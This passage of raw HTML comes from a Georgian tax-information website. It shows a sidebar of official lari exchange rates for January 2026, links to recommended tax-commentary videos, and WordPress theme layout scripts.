                                <span class="td-post-author-name"><a href="https://taxinfo.ge/author/etaxge/">დიმიტრი გაგოშიძე</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-20T21:42:35+12:00" >თებერვალი 20, 2024</time></span>                <span class="td-module-comments"><a href="https://taxinfo.ge/%e1%83%a1%e1%83%90%e1%83%93%e1%83%90%e1%83%9b%e1%83%a4%e1%83%a3%e1%83%ab%e1%83%9c%e1%83%94%e1%83%91%e1%83%9a%e1%83%9d-%e1%83%a8%e1%83%94%e1%83%97%e1%83%90%e1%83%9c%e1%83%ae%e1%83%9b%e1%83%94%e1%83%91/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
                                <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://taxinfo.ge/author/etaxge/page/2/" class="page" title="2">2</a><a href="https://taxinfo.ge/author/etaxge/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">გვერდი 1 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_2 td_block_template_1"><span class="td-adspot-title">- აუდიტორული კომპანია -</span><div class="td-all-devices"><a href="https://www.google.com/search?q=%E1%83%93%E1%83%98%E1%83%9B%E1%83%98%E1%83%A2%E1%83%A0%E1%83%98%20%E1%83%92%E1%83%90%E1%83%92%E1%83%9D%E1%83%A8%E1%83%98%E1%83%AB%E1%83%94" target="_blank"><img alt="Dimitri Gagoshidze" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://taxinfo.ge/300x250/"/><noscript><img alt="Dimitri Gagoshidze" src="https://taxinfo.ge/300x250/
"/></noscript></a></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><div class="td_block_wrap tdb_json_to_block tdi_3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" >
<style>
/* custom css */
.tdb-json-flag{
                    display: block;
                    width: 50px;
                    height: 38px;
                    object-fit: cover;
                }.tdb-json-element{
                    display: flex;
                    padding: 10px;
                    border-bottom: 1px solid lightgray;
                    align-items: center;
                }.tdb-json-wrapper{
                    height: 100%;
                    overflow: hidden;
                    font-family: Arial, sans-serif;
                }.tdb-json-page .tdb-json-content{
                    display: flex !important;
                    align-items: center;
                }.tdb-json-excel{
                    position: absolute;
                    right: 50px;
                }.tdb-json-page .tdb-json-element .tdb-json-tooltip-content{
                    visibility: hidden;
                    width: 160px;
                    background-color: #fff;
                    border: 2px solid #87aed1;
                    text-align: center;
                    padding: 5px 0;
                    position: absolute;
                    z-index: 0;
                    left: 150px;
                    margin-top: -100px;
                }.tdb-json-content-row2{
                    display: flex;
                }.tdb-json-content-row1{
                    display: flex;
                    width: 140px;
                }.tdb-json-lower{
                    width: 10px;
                    height: auto; 
                    margin-left: 5px;
                    margin-right: 3px;
                    display: inline-block;
                }.tdb-json-higher{
                    width: 10px;
                    height: auto;
                    margin-left: 5px;
                    margin-right: 3px;
                    transform: rotate(180deg);
                    display: inline-block;                  
                }.tdb-json-content{
                    margin-left: 10px;
                }.tdb-json-element .tdb-json-tooltip-content{
                    visibility: hidden;
                    width: 50%;
                    background-color: #fff;
                    border: 2px solid #87aed1;
                    text-align: center;
                    padding: 5px 0;
                    position: absolute;
                    z-index: 0;
                    right: 20px;
                    margin-top: -120px;
                }.tdb-json-element:hover .tdb-json-tooltip-content{
                    visibility: visible;
                }.tdb-json-element .tdb-json-tooltip-content::after{
                    content: '';
                    position: absolute;
                    top: 100%;
                    left: 20%;
                    margin-left: -5px;
                    border-width: 15px;
                    border-style: solid;
                    border-color: #87aed1 transparent transparent transparent;
                }.tdb-json-title{
                    display: flex;
                    text-align: center;
                    padding: 20px;
                    border: 1px solid lightgray;
                    background-color: #f2f2f2;
                }.tdb-json-title-date{
                    color: #82b3df;
                    font-weight: 700;
                }.tdb-json-details{
                    text-align: center;
                    padding: 10px;
                    border: 1px solid lightgray;
                    border-top: none;
                    background-color: #f2f2f2;
                }.tdb-json-details:hover{
                    background-color: #d9d9d9;
                }.tdb-json-higher #surface1 > path{
                    fill: #ff3300 !important;
                }.tdb-json-lower #surface1 > path{
                    fill: #70ad47 !important;
                }.tdb-json-green{
                    color: #70ad47 !important;
                }.tdb-json-red{
                    color: #ff4d20 !important;
                }.tdb-json-quantity{
                    font-weight: 800;
                }.tdb-json-code{
                    font-weight: 800;
                }.tdb-json-rate{
                    font-weight: 800;
                }.tdb-json-page-rate{
                    font-weight: 800;
                    width: 80px; 
                }.tdb-json-currency{
                    font-weight: 800;
                }.tdb-json-head-wrapper{
                    display: flex;
                    padding: 5px 10px; 
                    border-bottom: 1px solid lightgray;                  
                }.tdb-json-head1{
                    width: 190px;
                    display: block;
                    text-align: center;
                    font-weight: 800;
                }.tdb-json-head2{
                    width: 80px;
                    display: block;
                    text-align: center;
                    font-weight: 800;
                }.tdb-json-head3{
                    width: 100px;
                    display: block;
                    text-align: center;
                    font-weight: 800;
                }.tdb-json-todaydate-rate{
                font-weight: 800;
                }.tdb-json-prevdate-rate{
                font-weight: 800;
                }.tdi_3 .tdb-json-title{
					font-size:14px !important;font-weight:700 !important;
				}
</style><div id=tdi_3 class="td_block_inner td-fix-index"><div class="tdb-json-title">ოფიციალური გაცვლითი კურსი&nbsp<div class="tdb-json-title-date">22.01.2026</div>-ში</div><div class="tdb-json-wrapper"><div class="tdb-json-element"><div class="tdb-json-flag"><span class="fi-us tdb-json-flag"></span></div><div class="tdb-json-content"><div class="tdb-json-content-row1"><div class="tdb-json-quantity">1&nbsp</div><div class="tdb-json-currency">დოლარი</div><div class="tdb-json-code">&nbsp(USD)</div></div><div class="tdb-json-content-row2">= ₾<div class="tdb-json-rate">2.695</div><div class="tdb-json-higher"><svg width="100%" height="100%" viewBox="0 0 20 20" version="1.1"><g id="surface1"><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,20%,0%);fill-opacity:1;" d="M 0.492188 1.027344 C 6.832031 1.046875 13.171875 1.007812 19.511719 1.050781 C 16.804688 6.429688 13.988281 11.734375 11.246094 17.09375 C 10.839844 17.867188 10.457031 18.660156 10.019531 19.410156 C 6.832031 13.289062 3.683594 7.144531 0.492188 1.027344 Z M 0.492188 1.027344 "/></g></svg></div><span class="tdb-json-red">0 (0%)</span></div><div class="tdb-json-tooltip-content"><div class="tdb-json-todaydate">22.01.2026 - <span class="tdb-json-todaydate-rate">2.695</span></div><div class="tdb-json-higher"><svg width="100%" height="100%" viewBox="0 0 20 20" version="1.1"><g id="surface1"><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,20%,0%);fill-opacity:1;" d="M 0.492188 1.027344 C 6.832031 1.046875 13.171875 1.007812 19.511719 1.050781 C 16.804688 6.429688 13.988281 11.734375 11.246094 17.09375 C 10.839844 17.867188 10.457031 18.660156 10.019531 19.410156 C 6.832031 13.289062 3.683594 7.144531 0.492188 1.027344 Z M 0.492188 1.027344 "/></g></svg></div><span class="tdb-json-red">0 (0%)</span><div class="tdb-json-prevdate">21.01.2026 - <span class="tdb-json-prevdate-rate">2.695</span></div></div></div></div><div class="tdb-json-element"><div class="tdb-json-flag"><span class="fi-eu tdb-json-flag"></span></div><div class="tdb-json-content"><div class="tdb-json-content-row1"><div class="tdb-json-quantity">1&nbsp</div><div class="tdb-json-currency">ევრო</div><div class="tdb-json-code">&nbsp(EUR)</div></div><div class="tdb-json-content-row2">= ₾<div class="tdb-json-rate">3.155</div><div class="tdb-json-lower"><svg width="100%" height="100%" viewBox="0 0 20 20" version="1.1"><g id="surface1"><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,20%,0%);fill-opacity:1;" d="M 0.492188 1.027344 C 6.832031 1.046875 13.171875 1.007812 19.511719 1.050781 C 16.804688 6.429688 13.988281 11.734375 11.246094 17.09375 C 10.839844 17.867188 10.457031 18.660156 10.019531 19.410156 C 6.832031 13.289062 3.683594 7.144531 0.492188 1.027344 Z M 0.492188 1.027344 "/></g></svg></div><span class="tdb-json-green">-0.0054 (-0.171%)</span></div><div class="tdb-json-tooltip-content"><div class="tdb-json-todaydate">22.01.2026 - <span class="tdb-json-todaydate-rate">3.155</span></div><div class="tdb-json-lower"><svg width="100%" height="100%" viewBox="0 0 20 20" version="1.1"><g id="surface1"><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,20%,0%);fill-opacity:1;" d="M 0.492188 1.027344 C 6.832031 1.046875 13.171875 1.007812 19.511719 1.050781 C 16.804688 6.429688 13.988281 11.734375 11.246094 17.09375 C 10.839844 17.867188 10.457031 18.660156 10.019531 19.410156 C 6.832031 13.289062 3.683594 7.144531 0.492188 1.027344 Z M 0.492188 1.027344 "/></g></svg></div><span class="tdb-json-green">-0.0054 (-0.171%)</span><div class="tdb-json-prevdate">21.01.2026 - <span class="tdb-json-prevdate-rate">3.1604</span></div></div></div></div><div class="tdb-json-element"><div class="tdb-json-flag"><span class="fi-gb tdb-json-flag"></span></div><div class="tdb-json-content"><div class="tdb-json-content-row1"><div class="tdb-json-quantity">1&nbsp</div><div class="tdb-json-currency">სტერლინგი</div><div class="tdb-json-code">&nbsp(GBP)</div></div><div class="tdb-json-content-row2">= ₾<div class="tdb-json-rate">3.6135</div><div class="tdb-json-lower"><svg width="100%" height="100%" viewBox="0 0 20 20" version="1.1"><g id="surface1"><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,20%,0%);fill-opacity:1;" d="M 0.492188 1.027344 C 6.832031 1.046875 13.171875 1.007812 19.511719 1.050781 C 16.804688 6.429688 13.988281 11.734375 11.246094 17.09375 C 10.839844 17.867188 10.457031 18.660156 10.019531 19.410156 C 6.832031 13.289062 3.683594 7.144531 0.492188 1.027344 Z M 0.492188 1.027344 "/></g></svg></div><span class="tdb-json-green">-0.0204 (-0.565%)</span></div><div class="tdb-json-tooltip-content"><div class="tdb-json-todaydate">22.01.2026 - <span class="tdb-json-todaydate-rate">3.6135</span></div><div class="tdb-json-lower"><svg width="100%" height="100%" viewBox="0 0 20 20" version="1.1"><g id="surface1"><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,20%,0%);fill-opacity:1;" d="M 0.492188 1.027344 C 6.832031 1.046875 13.171875 1.007812 19.511719 1.050781 C 16.804688 6.429688 13.988281 11.734375 11.246094 17.09375 C 10.839844 17.867188 10.457031 18.660156 10.019531 19.410156 C 6.832031 13.289062 3.683594 7.144531 0.492188 1.027344 Z M 0.492188 1.027344 "/></g></svg></div><span class="tdb-json-green">-0.0204 (-0.565%)</span><div class="tdb-json-prevdate">21.01.2026 - <span class="tdb-json-prevdate-rate">3.6339</span></div></div></div></div><div class="tdb-json-element"><div class="tdb-json-flag"><span class="fi-tr tdb-json-flag"></span></div><div class="tdb-json-content"><div class="tdb-json-content-row1"><div class="tdb-json-quantity">1&nbsp</div><div class="tdb-json-currency">ლირა</div><div class="tdb-json-code">&nbsp(TRY)</div></div><div class="tdb-json-content-row2">= ₾<div class="tdb-json-rate">0.0622</div><div class="tdb-json-lower"><svg width="100%" height="100%" viewBox="0 0 20 20" version="1.1"><g id="surface1"><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,20%,0%);fill-opacity:1;" d="M 0.492188 1.027344 C 6.832031 1.046875 13.171875 1.007812 19.511719 1.050781 C 16.804688 6.429688 13.988281 11.734375 11.246094 17.09375 C 10.839844 17.867188 10.457031 18.660156 10.019531 19.410156 C 6.832031 13.289062 3.683594 7.144531 0.492188 1.027344 Z M 0.492188 1.027344 "/></g></svg></div><span class="tdb-json-green">-0.0001 (-0.161%)</span></div><div class="tdb-json-tooltip-content"><div class="tdb-json-todaydate">22.01.2026 - <span class="tdb-json-todaydate-rate">0.0622</span></div><div class="tdb-json-lower"><svg width="100%" height="100%" viewBox="0 0 20 20" version="1.1"><g id="surface1"><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,20%,0%);fill-opacity:1;" d="M 0.492188 1.027344 C 6.832031 1.046875 13.171875 1.007812 19.511719 1.050781 C 16.804688 6.429688 13.988281 11.734375 11.246094 17.09375 C 10.839844 17.867188 10.457031 18.660156 10.019531 19.410156 C 6.832031 13.289062 3.683594 7.144531 0.492188 1.027344 Z M 0.492188 1.027344 "/></g></svg></div><span class="tdb-json-green">-0.0001 (-0.161%)</span><div class="tdb-json-prevdate">21.01.2026 - <span class="tdb-json-prevdate-rate">0.0623</span></div></div></div></div><div class="tdb-json-element"><div class="tdb-json-flag"><span class="fi-ua tdb-json-flag"></span></div><div class="tdb-json-content"><div class="tdb-json-content-row1"><div class="tdb-json-quantity">10&nbsp</div><div class="tdb-json-currency">გრივნა</div><div class="tdb-json-code">&nbsp(UAH)</div></div><div class="tdb-json-content-row2">= ₾<div class="tdb-json-rate">0.6238</div><div class="tdb-json-higher"><svg width="100%" height="100%" viewBox="0 0 20 20" version="1.1"><g id="surface1"><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,20%,0%);fill-opacity:1;" d="M 0.492188 1.027344 C 6.832031 1.046875 13.171875 1.007812 19.511719 1.050781 C 16.804688 6.429688 13.988281 11.734375 11.246094 17.09375 C 10.839844 17.867188 10.457031 18.660156 10.019531 19.410156 C 6.832031 13.289062 3.683594 7.144531 0.492188 1.027344 Z M 0.492188 1.027344 "/></g></svg></div><span class="tdb-json-red">0.0005 (0.08%)</span></div><div class="tdb-json-tooltip-content"><div class="tdb-json-todaydate">22.01.2026 - <span class="tdb-json-todaydate-rate">0.6238</span></div><div class="tdb-json-higher"><svg width="100%" height="100%" viewBox="0 0 20 20" version="1.1"><g id="surface1"><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,20%,0%);fill-opacity:1;" d="M 0.492188 1.027344 C 6.832031 1.046875 13.171875 1.007812 19.511719 1.050781 C 16.804688 6.429688 13.988281 11.734375 11.246094 17.09375 C 10.839844 17.867188 10.457031 18.660156 10.019531 19.410156 C 6.832031 13.289062 3.683594 7.144531 0.492188 1.027344 Z M 0.492188 1.027344 "/></g></svg></div><span class="tdb-json-red">0.0005 (0.08%)</span><div class="tdb-json-prevdate">21.01.2026 - <span class="tdb-json-prevdate-rate">0.6233</span></div></div></div></div><div class="tdb-json-element"><div class="tdb-json-flag"><span class="fi-cn tdb-json-flag"></span></div><div class="tdb-json-content"><div class="tdb-json-content-row1"><div class="tdb-json-quantity">10&nbsp</div><div class="tdb-json-currency">იუანი</div><div class="tdb-json-code">&nbsp(CNY)</div></div><div class="tdb-json-content-row2">= ₾<div class="tdb-json-rate">3.87</div><div class="tdb-json-lower"><svg width="100%" height="100%" viewBox="0 0 20 20" version="1.1"><g id="surface1"><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,20%,0%);fill-opacity:1;" d="M 0.492188 1.027344 C 6.832031 1.046875 13.171875 1.007812 19.511719 1.050781 C 16.804688 6.429688 13.988281 11.734375 11.246094 17.09375 C 10.839844 17.867188 10.457031 18.660156 10.019531 19.410156 C 6.832031 13.289062 3.683594 7.144531 0.492188 1.027344 Z M 0.492188 1.027344 "/></g></svg></div><span class="tdb-json-green">-0.0026 (-0.067%)</span></div><div class="tdb-json-tooltip-content"><div class="tdb-json-todaydate">22.01.2026 - <span class="tdb-json-todaydate-rate">3.87</span></div><div class="tdb-json-lower"><svg width="100%" height="100%" viewBox="0 0 20 20" version="1.1"><g id="surface1"><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,20%,0%);fill-opacity:1;" d="M 0.492188 1.027344 C 6.832031 1.046875 13.171875 1.007812 19.511719 1.050781 C 16.804688 6.429688 13.988281 11.734375 11.246094 17.09375 C 10.839844 17.867188 10.457031 18.660156 10.019531 19.410156 C 6.832031 13.289062 3.683594 7.144531 0.492188 1.027344 Z M 0.492188 1.027344 "/></g></svg></div><span class="tdb-json-green">-0.0026 (-0.067%)</span><div class="tdb-json-prevdate">21.01.2026 - <span class="tdb-json-prevdate-rate">3.8726</span></div></div></div></div><div class="tdb-json-element"><div class="tdb-json-flag"><span class="fi-ru tdb-json-flag"></span></div><div class="tdb-json-content"><div class="tdb-json-content-row1"><div class="tdb-json-quantity">100&nbsp</div><div class="tdb-json-currency">რუბლი</div><div class="tdb-json-code">&nbsp(RUB)</div></div><div class="tdb-json-content-row2">= ₾<div class="tdb-json-rate">3.4742</div><div class="tdb-json-higher"><svg width="100%" height="100%" viewBox="0 0 20 20" version="1.1"><g id="surface1"><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,20%,0%);fill-opacity:1;" d="M 0.492188 1.027344 C 6.832031 1.046875 13.171875 1.007812 19.511719 1.050781 C 16.804688 6.429688 13.988281 11.734375 11.246094 17.09375 C 10.839844 17.867188 10.457031 18.660156 10.019531 19.410156 C 6.832031 13.289062 3.683594 7.144531 0.492188 1.027344 Z M 0.492188 1.027344 "/></g></svg></div><span class="tdb-json-red">0.0154 (0.443%)</span></div><div class="tdb-json-tooltip-content"><div class="tdb-json-todaydate">22.01.2026 - <span class="tdb-json-todaydate-rate">3.4742</span></div><div class="tdb-json-higher"><svg width="100%" height="100%" viewBox="0 0 20 20" version="1.1"><g id="surface1"><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,20%,0%);fill-opacity:1;" d="M 0.492188 1.027344 C 6.832031 1.046875 13.171875 1.007812 19.511719 1.050781 C 16.804688 6.429688 13.988281 11.734375 11.246094 17.09375 C 10.839844 17.867188 10.457031 18.660156 10.019531 19.410156 C 6.832031 13.289062 3.683594 7.144531 0.492188 1.027344 Z M 0.492188 1.027344 "/></g></svg></div><span class="tdb-json-red">0.0154 (0.443%)</span><div class="tdb-json-prevdate">21.01.2026 - <span class="tdb-json-prevdate-rate">3.4588</span></div></div></div></div><a href="https://taxinfo.ge/valutis-kursi"><div class="tdb-json-details"><span>< დეტალურად ></span></div></a></div></div></div>
</div>
		</aside><div class="td_block_wrap td_block_1 td_block_widget tdi_4 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" >
<style>
/* custom css */
.tdi_4 .td-post-vid-time{
					display: block;
				}
</style><script type="rocketlazyloadscript">var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"sort":"","custom_title":"\u10e0\u10d4\u10d9\u10dd\u10db\u10d4\u10dc\u10d3\u10d8\u10e0\u10d4\u10d1\u10e3\u10da\u10d8 \u10d5\u10d8\u10d3\u10d4\u10dd\u10d4\u10d1\u10d8 \u10d3\u10d0 \u10e1\u10e2\u10d0\u10e2\u10d8\u10d4\u10d1\u10d8","limit":"3","header_color":"#","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m4_tl":"","m4_title_tag":"","m4_el":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","video_rec":"","video_rec_title":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_text_color":"#","class":"td_block_widget tdi_4","block_type":"td_block_1","separator":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_1";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "14";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "5";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="block-title"><span class="td-pulldown-size">რეკომენდირებული ვიდეოები და სტატიები</span></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxinfo.ge/%e1%83%93%e1%83%90%e1%83%91%e1%83%94%e1%83%92%e1%83%a0%e1%83%98%e1%83%9a%e1%83%98-%e1%83%93%e1%83%94%e1%83%91%e1%83%98%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%93%e1%83%90%e1%83%95/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="დაბეგრილი დებიტორული დავალიანების გასტუმრება მოვალის მიერ" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=pb4xM9IZdiY"><img class="entry-thumb" src="" alt="დაბეგრილი დებიტორული დავალიანების გასტუმრება მოვალის მიერ" title="დაბეგრილი დებიტორული დავალიანების გასტუმრება მოვალის მიერ" data-type="image_tag" data-img-url="https://taxinfo.ge/wp-content/uploads/2024/11/statia-4-4-300x194.jpg"  width="300" height="194" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                <a href="https://taxinfo.ge/category/video-komentarebi/" class="td-post-category">ვიდეო კომენტარები</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://taxinfo.ge/%e1%83%93%e1%83%90%e1%83%91%e1%83%94%e1%83%92%e1%83%a0%e1%83%98%e1%83%9a%e1%83%98-%e1%83%93%e1%83%94%e1%83%91%e1%83%98%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%93%e1%83%90%e1%83%95/"  rel="bookmark" title="დაბეგრილი დებიტორული დავალიანების გასტუმრება მოვალის მიერ">დაბეგრილი დებიტორული დავალიანების გასტუმრება მოვალის მიერ</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://taxinfo.ge/author/etaxge/">დიმიტრი გაგოშიძე</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-26T01:44:56+12:00" >ნოემბერი 26, 2024</time></span>                <span class="td-module-comments"><a href="https://taxinfo.ge/%e1%83%93%e1%83%90%e1%83%91%e1%83%94%e1%83%92%e1%83%a0%e1%83%98%e1%83%9a%e1%83%98-%e1%83%93%e1%83%94%e1%83%91%e1%83%98%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%93%e1%83%90%e1%83%95/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                
დაბეგრილი დებიტორული დავალიანების გასტუმრება მოვალის მიერ და მისი სამართლებრივი შედეგები



გამარჯობა!



წინა ვიდეო კომენტარში (ვიდეო კომენტარი #15: ვადაგადაცილებული დებიტორული დავალიანების დაბეგვრა) ჩვენ განვიხილეთ შემოსავლების სამსახურის ახალი...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://taxinfo.ge/%e1%83%95%e1%83%90%e1%83%93%e1%83%90%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%aa%e1%83%98%e1%83%9a%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%93%e1%83%94%e1%83%91%e1%83%98%e1%83%a2%e1%83%9d/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="ვადაგადაცილებული დებიტორული დავალიანების დაბეგვრა" data-video-source="youtube" data-video-autoplay="" data-video-url="https://youtu.be/rlf9DTY6p3c"><img class="entry-thumb" src="" alt="ვადაგადაცილებული დებიტორული დავალიანების დაბეგვრა" title="ვადაგადაცილებული დებიტორული დავალიანების დაბეგვრა" data-type="image_tag" data-img-url="https://taxinfo.ge/wp-content/uploads/2024/11/statia-4-3-100x75.png"  width="100" height="75" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://taxinfo.ge/%e1%83%95%e1%83%90%e1%83%93%e1%83%90%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%aa%e1%83%98%e1%83%9a%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%93%e1%83%94%e1%83%91%e1%83%98%e1%83%a2%e1%83%9d/"  rel="bookmark" title="ვადაგადაცილებული დებიტორული დავალიანების დაბეგვრა">ვადაგადაცილებული დებიტორული დავალიანების დაბეგვრა</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-13T21:05:17+12:00" >ნოემბერი 13, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://taxinfo.ge/%e1%83%a5%e1%83%9d%e1%83%9c%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%a1%e1%83%90%e1%83%ae%e1%83%90%e1%83%93%e1%83%98-%e1%83%a4%e1%83%98%e1%83%96%e1%83%98%e1%83%99/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="ქონების გადასახადი ფიზიკური პირის" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=tGFOMobMXT0"><img class="entry-thumb" src="" alt="ქონების გადასახადი ფიზიკური პირის" title="ქონების გადასახადი ფიზიკური პირის" data-type="image_tag" data-img-url="https://taxinfo.ge/wp-content/uploads/2024/10/statia-4-2-3-100x75.png"  width="100" height="75" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://taxinfo.ge/%e1%83%a5%e1%83%9d%e1%83%9c%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%a1%e1%83%90%e1%83%ae%e1%83%90%e1%83%93%e1%83%98-%e1%83%a4%e1%83%98%e1%83%96%e1%83%98%e1%83%99/"  rel="bookmark" title="ქონების გადასახადი ფიზიკური პირის">ქონების გადასახადი ფიზიკური პირის</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-25T00:44:07+12:00" >ოქტომბერი 25, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script type="rocketlazyloadscript">var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
